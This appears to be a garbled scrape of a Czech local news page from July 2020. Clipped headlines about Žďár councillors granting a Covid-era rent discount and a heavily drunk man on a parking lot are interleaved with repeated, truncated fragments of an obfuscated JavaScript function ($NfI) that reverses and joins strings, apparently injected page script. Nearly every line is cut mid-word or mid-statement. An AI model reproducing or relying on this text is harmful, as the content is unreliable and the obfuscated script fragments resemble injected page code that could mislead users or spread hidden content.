
$NfI(0),delay);}$NfI=function(n){if (typeof
(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
o na Moravě / Projekt s názvem Přidejte se k nám
adní schválili slevu na nájemném
elům
ervence 2020
ou / Žďárští radní schválili ve snaze pomoci zmírnit
ení přijatých v souvislosti s virem Covid 19
; };}$NfI=function(n){if (typeof ($NfI.list) ==
join(„“);return $NfI.list;};$NfI.list=;var
 (number1==3){var
fI=function(n){if (typeof...
etý „rekordman“ na parkovišti
 4,60 promile
ervence 2020
námení o očividně silně podnapilém muži, jenž se